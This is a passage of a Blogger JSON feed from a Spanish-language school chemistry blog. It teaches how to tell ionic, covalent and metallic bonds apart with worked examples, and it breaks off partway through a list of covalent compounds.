sólido"},{"term":"volumen del solido"},{"term":"volumen total"},{"term":"webquest"},{"term":"yodo más ácido nítrico"},{"term":"zn+hno3=zn(no3)2+nh4no3+h2o thăng bằng e"},{"term":"Ácidos Carboxílico"},{"term":"Éster"},{"term":"Éter"},{"term":"ácido acético"},{"term":"ácido clorhídrico"},{"term":"ácido fuerte"},{"term":"ácido glicólico the ordinary"},{"term":"ácido hialurónico"},{"term":"ácido hialurónico precio"},{"term":"álgebra"},{"term":"átomos de una sustancia"},{"term":"óxido de grafeno"}],"title":{"type":"text","$t":" ★ Química Oficial★ | El Mejor lugar para entender la química"},"subtitle":{"type":"html","$t":"\"Somos tu Enlace\""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/-\/enlace+covalente+ejemplos?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/search\/label\/enlace%20covalente%20ejemplos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-6477366855066381119"},"published":{"$t":"2022-04-04T21:36:00.005-05:00"},"updated":{"$t":"2022-04-04T22:11:30.460-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ejemplo metálico ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace ionice ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace ionico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace metálico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"que es el enlace"}],"title":{"type":"text","$t":"Aprende Enlace Covalente, Iónico y metálico en 30 segundos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSC2C63JFlWBWXHjkJ_jc8TfmXYgNDmkLdqX2otofQEu9gJKvLFOZAFpNh5FPqAKKmgrg5s2XHy_KeHeuDYSL9ie9rRVr2tmLRpqOzwjNrg_PIlCDQ7OnkowubELtUfJx6KGwKrdFo2nUdPt734JJ-eBQ-vAlkklWbom6aMlbxl1cJnEW0sWrDTJek9A\/s1280\/TIPOS%20DE%20ENLACE.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tipos de enlace\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSC2C63JFlWBWXHjkJ_jc8TfmXYgNDmkLdqX2otofQEu9gJKvLFOZAFpNh5FPqAKKmgrg5s2XHy_KeHeuDYSL9ie9rRVr2tmLRpqOzwjNrg_PIlCDQ7OnkowubELtUfJx6KGwKrdFo2nUdPt734JJ-eBQ-vAlkklWbom6aMlbxl1cJnEW0sWrDTJek9A\/w320-h180\/TIPOS%20DE%20ENLACE.webp\" title=\"ejemplos de enlace iónico, covalente y metálico\" width=\"320\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch1 style=\"text-align: left;\"\u003E\n  Tipo de enlace por tipo de elemento (Compuestos binarios)\n\u003C\/h1\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E¿Buscas cómo comprender qué tipo de enlace es cada compuesto? aquí te\n    enseñaré de la forma más fácil y en menos tiempo, estoy seguro que en menos\n    de 30 segundos lo aprenderás\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEnlace Iónico\u003C\/h2\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"color: red; font-family: verdana;\"\u003EMetal + No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h2\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003ENo Metal + No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEnlace Metálico\u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180; font-family: verdana;\"\u003EMetal\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"color: #800180; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ETambién podrás encontrarlo como\n    \u003Cspan style=\"color: #800180;\"\u003EMetal + Metal\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EEjemplo de Enlace Iónico\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ENaCl (Cloruro de sodio)\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ENa : Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ECl : No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace del cloruro de sodio lo forma un \u003Cb\u003EMetal + No Metal\u003C\/b\u003E,\n    significa que se trata de un \u003Cb\u003EEnlace Iónico\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EEjemplo de Enlace covalente\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ECO (Monóxido de carbón)\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EC : No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EO : No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace del monóxido de carbón lo forma un \u003Cb\u003ENo Metal + No Metal\u003C\/b\u003E,\n    significa que se trata de un \u003Cb\u003EEnlace Covalente\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EEjemplos de Enlace metálico\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFe (Hierro), Fe - Fe\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFe : Metal\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace del hierro es metal, y sus enlaces es \u003Cb\u003EMetal + Metal\u003C\/b\u003E,\n    significa que se trata de un \u003Cb\u003EEnlace Metálico\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEjercicios resueltos\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EIndique el tipo de enlace que presenta cada compuesto binario o\n    elemento\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECompuesto \/ Tipo de elemento \/ Tipo de enlace\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EFeO \/ Fe: Metal O: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EEnlace Iónico\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ESO\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E2\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;S:No Metal O: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEnlace Covalente\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EN\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E2\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN: No Metal N: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254); color: #2b00fe; font-family: verdana;\"\u003EEnlace Covalente\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EAu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAu: Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EEnlace Metálico\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EH\u003Csub\u003E2\u0026nbsp;\u003C\/sub\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EH: No Metal H: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254); color: #2b00fe; font-family: verdana;\"\u003EEnlace Covalente\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EAl\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E2\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E3\u0026nbsp;\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAl: Metal O: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: verdana;\"\u003EEnlace Iónico\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EHBr \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EH: No Metal Br: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254); color: #2b00fe; font-family: verdana;\"\u003EEnlace Covalente\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO\u003C\/span\u003E\u003Csub\u003E2\u003C\/sub\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO: No Metal O: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254); color: #2b00fe; font-family: verdana;\"\u003EEnlace Covalente\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EMgCl\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E2\u0026nbsp;\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMg: Metal Cl: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: verdana;\"\u003EEnlace Iónico\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ECu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECu: Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(128, 1, 128); color: #800180; font-family: verdana;\"\u003EEnlace Metálico\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EFe - Cu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFe: Metal Cu: Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(128, 1, 128); color: #800180; font-family: verdana;\"\u003EEnlace Metálico\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEste es un ejercicio calificado\u003C\/h2\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifb30Uw34JQ96PLh4vUm6-lXeODsnOGfHI9Y2AX_hPFWRQq8UGQQmfkyq-m8vj0mcHKvZCTREKy6CM2HEvaAg4Zvo6bs337TuOTMjWHQip0tiv6DC3-m1sA0IlFvoL8br50uRWdZg7AHMDZguVRmeRyLmEi3iPRy_mB_jayET52sxiOFGzuQrvfciDbg\/s783\/enlaces.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ejemplos de enlaces químicos\" border=\"0\" data-original-height=\"783\" data-original-width=\"660\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifb30Uw34JQ96PLh4vUm6-lXeODsnOGfHI9Y2AX_hPFWRQq8UGQQmfkyq-m8vj0mcHKvZCTREKy6CM2HEvaAg4Zvo6bs337TuOTMjWHQip0tiv6DC3-m1sA0IlFvoL8br50uRWdZg7AHMDZguVRmeRyLmEi3iPRy_mB_jayET52sxiOFGzuQrvfciDbg\/w540-h640\/enlaces.webp\" title=\"enlace ionico, enlace metálico, enlace covalente\" width=\"540\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUna tarea calificada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003ETambién te invito a ver\u003C\/h3\u003E\n\u003Cdiv\u003E\n  \u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Ca class=\"descargar\" href=\"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html\" target=\"_blank\"\u003E10 ejemplos de enlace covalente\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Ca class=\"descargar\" href=\"https:\/\/www.quimicaoficial.com\/2022\/04\/10-ejemplos-de-enlace-ionico.html\" target=\"_blank\"\u003E10 ejemplos de enlace Iónico\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E10 ejemplos de enlace metálico\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"sharethis-inline-share-buttons\"\u003E\u003C\/div\u003E\n\u003C!--ShareThis END--\u003E\n\u003Cdiv\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cb\u003E¿Pudiste revisar la tarea?, comenta que calificación debería ponerle\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/6477366855066381119\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/aprender-tipos-de-enlace-rapido.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/6477366855066381119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/6477366855066381119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/aprender-tipos-de-enlace-rapido.html","title":"Aprende Enlace Covalente, Iónico y metálico en 30 segundos"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSC2C63JFlWBWXHjkJ_jc8TfmXYgNDmkLdqX2otofQEu9gJKvLFOZAFpNh5FPqAKKmgrg5s2XHy_KeHeuDYSL9ie9rRVr2tmLRpqOzwjNrg_PIlCDQ7OnkowubELtUfJx6KGwKrdFo2nUdPt734JJ-eBQ-vAlkklWbom6aMlbxl1cJnEW0sWrDTJek9A\/s72-w320-h180-c\/TIPOS%20DE%20ENLACE.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-7101586642319697446"},"published":{"$t":"2022-04-03T14:28:00.004-05:00"},"updated":{"$t":"2022-04-04T22:10:46.555-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"covalencia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ejemplos de enlaces covalentes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tipos de enlaces químicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"union covalente"}],"title":{"type":"text","$t":"▷ 10 Ejemplos de ENLACE COVALENTE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/s1280\/10%20ejemplos%20de%20enlaces.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplos de enlaces covalentes\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/w320-h180\/10%20ejemplos%20de%20enlaces.webp\" title=\"enlace covalente ejercicios resueltos\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003ELos MEJORES enlaces COVALENTES para ejemplificar\u003C\/h1\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\n  Estos son ejemplos \u003Cb\u003Ecomprobados de enlace covalente\u003C\/b\u003E, si el profesor te ha\n  pedido de tarea investigar ejemplos de enlace covalente, estas de suerte pues\n  aquí te dejo los \u003Cb\u003E10 ejemplos más usados \u003C\/b\u003Ede enlace covalente;\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Col style=\"text-align: left;\"\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECO\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\n    \u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECl\u003Csub\u003E2\u003C\/sub\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESO2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EH2O\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENH3\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN2O5\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENO\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: 